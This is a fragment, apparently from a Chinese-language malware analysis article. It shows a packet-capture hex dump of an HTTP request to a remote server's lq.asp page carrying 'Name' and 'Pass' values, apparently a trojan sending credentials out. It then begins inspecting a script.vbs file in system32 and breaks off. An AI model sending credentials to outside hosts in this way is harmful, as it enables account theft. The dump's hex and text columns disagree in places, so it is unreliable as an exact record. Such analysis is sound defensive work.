 113.126.154.32:1943 221.231.138.17:80 254
0000 47 45 54 20 2F 6C 71 2E 61 73 70 3F 4E 61 6D 65 GET /lq.asp?
0010 3D 33 34 32 33 34 33 32 33 34 26 61 73 73 3D =342343234 Pass=
0020 32 33 34 32 33 34 32 33 34 20 48 54 54 50 2F 31 234234234 HTTP/1
0030 2E 31 0D 0A 41 63 63 65 70 74 3A 20 2A 2F 2A 0D .1 Accept:
0040 0A 41 63 63 65 70 74 2D 4C 61 6E 67 75 61 67 65 Accept-Language
图4
一、Script.vbs
笔者最先注意到的是system32下的script.vbs文件 由于该
文件为vb脚本所以可以用记事本打开分析，打开后发现，这